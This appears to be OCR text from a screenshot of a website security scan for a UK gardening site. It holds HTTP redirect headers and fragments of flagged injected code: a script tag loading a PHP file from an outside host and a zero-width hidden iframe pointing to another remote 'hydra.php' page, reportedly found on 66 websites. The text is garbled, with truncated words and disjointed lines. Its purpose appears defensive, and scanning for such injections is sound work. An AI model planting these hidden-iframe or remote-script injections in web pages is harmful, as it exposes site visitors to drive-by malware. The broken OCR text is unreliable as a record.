
rden_maintena
HTTP/1.1 301 Moved Permanently
Connection: close
Date: Fri, 16 Jan 2015 12:01:37 GMT
Location:
http://sheargardening.co.uk/garden_main
Server: Apache/1.3.33 (Unix) PHP/4.3.11
Content-Type: text/html; charset=iso-8859
rden_maintena
200 OK
Content-Length: 8054
Content-Type: text/html
javascript" src="http://pc-pointers.com/37qlnrdz.php?id=892
e iFrame was found in
66
websites.
.php
s suspicious
mbcobretti.com/hydra.php frameborder="0" width="0" heigh